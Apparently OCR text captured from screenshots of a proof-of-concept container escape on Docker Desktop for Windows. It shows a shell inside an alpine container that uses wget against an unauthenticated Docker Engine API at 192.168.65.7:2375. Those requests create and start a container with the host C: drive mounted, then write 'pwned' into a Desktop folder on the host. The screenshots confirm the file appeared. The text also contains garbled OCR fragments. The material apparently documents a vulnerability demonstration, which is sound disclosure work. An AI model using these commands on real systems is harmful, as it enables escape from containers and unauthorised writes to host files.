 wget --header='Content-Type appli
hehe123.txt
File
Edit
View
H1
B
I
pwned
Ln 2, Col 1
6 characters
Plain text
140%
Unix (LF)
UTF-8
Windows PowerShell
PS C:\Users\fahey> docker run -it alpine '/bin/sh'
/ # wget --header='Content-Type: application/json' \
> --post-data='{"Image":"alpine","Cmd":["sh","-c","echo pwned > /host_root/Users/fahey/Desktop/
secret_files/hehe123.txt"],"HostConfig":{"Binds":["/mnt/host/c:/host_root"]}}' \
> -O - http://192.168.65.7:2375/containers/create > create.json
Connecting to 192.168.65.7:2375 (192.168.65.7:2375)
writing to stdout
- 100% |*********************************************| 88 0:00:00 ETA
written to stdout
/ # cid=$(cut -d'"' -f4 create.json)
/ # wget --post-data='' -O - http://192.168.65.7:2375/containers/$cid/start
Connecting to 192.168.65.7:2375 (192.168.65.7:2375)
writing to stdout
written to stdout
/ #
may
l”
rived
critical risk
Start backup > Desktop > secret_files
Sear
New
Sort
Name
Date modified
Type
hehe123
8/28/2025 10:46 AM
Text Document
1 item
1 item select